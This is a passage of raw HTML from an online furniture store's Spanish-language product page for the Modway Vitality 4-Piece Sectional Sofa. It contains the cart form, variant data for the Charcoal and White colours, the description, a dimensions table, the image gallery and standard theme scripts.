          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32884384727125"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4806924173397" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="32884384727125"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&width=500"
                        alt="Vitality 4-Piece Sectional Sofa"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Vitality 4-Piece Sectional Sofa
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,566.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,566.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/vitality-4-piece-sectional-sofa"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Charcoal'
                                      data-options='Charcoal'
                                      
                                        selected
                                      
                                      
                                    >
                                      Charcoal
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":32884384727125,"title":"Charcoal","option1":"Charcoal","option2":null,"option3":null,"sku":"EEI-4113-CHA","requires_shipping":true,"taxable":false,"featured_image":{"id":15657204154453,"product_id":4806924173397,"position":1,"created_at":"2020-11-13T15:43:33-05:00","updated_at":"2020-11-13T15:43:33-05:00","alt":null,"width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213","variant_ids":[32884384727125]},"available":true,"name":"Vitality 4-Piece Sectional Sofa - Charcoal","public_title":"Charcoal","options":["Charcoal"],"price":256650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7831091839061,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32884384759893,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-4113-WHI","requires_shipping":true,"taxable":false,"featured_image":{"id":15657204613205,"product_id":4806924173397,"position":24,"created_at":"2020-11-13T15:43:37-05:00","updated_at":"2020-11-13T15:43:39-05:00","alt":null,"width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-whi_12.jpg?v=1605300219","variant_ids":[32884384759893]},"available":true,"name":"Vitality 4-Piece Sectional Sofa - White","public_title":"White","options":["White"],"price":256650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7831092592725,"position":24,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-whi_12.jpg?v=1605300219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3 data-mce-fragment="1">Description</h3>
<p data-mce-fragment="1">Create your custom living room and lounge area with the Vitality Upholstered Fabric 4-Piece Sectional Sofa. The Vitality Sectional Sofa appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and polyester fabric upholstery. Dense foam padding and a pocket coil spring system in the cushions offer a luxe seating experience for your living room and lounge. The Vitality Living Room Sectional Sofa is solidly constructed from plywood and wood with non-marking foot caps to protect flooring and connectors between modular pieces.</p>
<h3>Dimensions</h3>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>75.5"L x 123.50"W x 28"H</td>
</tr>
<tr>
<td>Overall Left-Arm Sectional Sofa Chair Dimensions</td>
<td>40.5"L x 41.5"W x 28"H</td>
</tr>
<tr>
<td>Seat Dimensions</td>
<td>26.5"L x 32"W x 16.5"H</td>
</tr>
<tr>
<td>Armrest Height from Seat</td>
<td>4.5"H</td>
</tr>
<tr>
<td>Backrest Height</td>
<td>32"W x 11"H</td>
</tr>
<tr>
<td>Overall Right-Arm Sectional Sofa Chair Dimensions</td>
<td>40.5"L x 41.5"W x 28"H</td>
</tr>
<tr>
<td>Seat Dimensions</td>
<td>26.5"L x 35"W x 16.5"H</td>
</tr>
<tr>
<td>Armrest Height from Seat</td>
<td>4.5"H</td>
</tr>
<tr>
<td>Backrest Dimensions</td>
<td>35"W x 11"H</td>
</tr>
<tr>
<td>Overall Sectional Sofa Armless Chair Dimensions</td>
<td>35"L x 40.5"W x 28"H</td>
</tr>
<tr>
<td>Seat Dimensions</td>
<td>26.5"L x 35"W x 16.5"H</td>
</tr>
<tr>
<td>Overall Ottoman Dimensions</td>
<td>41.5"L x 35"W x 16.5"H</td>
</tr>
</tbody>
</table>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/vitality-4-piece-sectional-sofa" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831091839061"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_1.jpg?v=1605300214&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831091871829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831091904597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831091937365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831091970133"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092002901"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092035669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092068437"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092101205"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092133973"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092166741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092199509"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092232277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092265045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092297813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092330581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092363349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092396117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092428885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092461653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092494421"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092527189"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092559957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&width=550 550w,//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&width=1445"
    alt="Vitality 4-Piece Sectional Sofa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7831092592725"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Vitality 4-Piece Sectional Sofa",
      "url": "https:\/\/emfurn.com\/es\/products\/vitality-4-piece-sectional-sofa",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213\u0026width=1920"
        ],
      "description": "Description\nCreate your custom living room and lounge area with the Vitality Upholstered Fabric 4-Piece Sectional Sofa. The Vitality Sectional Sofa appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and polyester fabric upholstery. Dense foam padding and a pocket coil spring system in the cushions offer a luxe seating experience for your living room and lounge. The Vitality Living Room Sectional Sofa is solidly constructed from plywood and wood with non-marking foot caps to protect flooring and connectors between modular pieces.\nDimensions\n\n\n\nOverall Product Dimensions\n75.5\"L x 123.50\"W x 28\"H\n\n\nOverall Left-Arm Sectional Sofa Chair Dimensions\n40.5\"L x 41.5\"W x 28\"H\n\n\nSeat Dimensions\n26.5\"L x 32\"W x 16.5\"H\n\n\nArmrest Height from Seat\n4.5\"H\n\n\nBackrest Height\n32\"W x 11\"H\n\n\nOverall Right-Arm Sectional Sofa Chair Dimensions\n40.5\"L x 41.5\"W x 28\"H\n\n\nSeat Dimensions\n26.5\"L x 35\"W x 16.5\"H\n\n\nArmrest Height from Seat\n4.5\"H\n\n\nBackrest Dimensions\n35\"W x 11\"H\n\n\nOverall Sectional Sofa Armless Chair Dimensions\n35\"L x 40.5\"W x 28\"H\n\n\nSeat Dimensions\n26.5\"L x 35\"W x 16.5\"H\n\n\nOverall Ottoman Dimensions\n41.5\"L x 35\"W x 16.5\"H\n\n\n",
      "sku": "EEI-4113-CHA",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-4113-CHA","availability" : "http://schema.org/InStock",
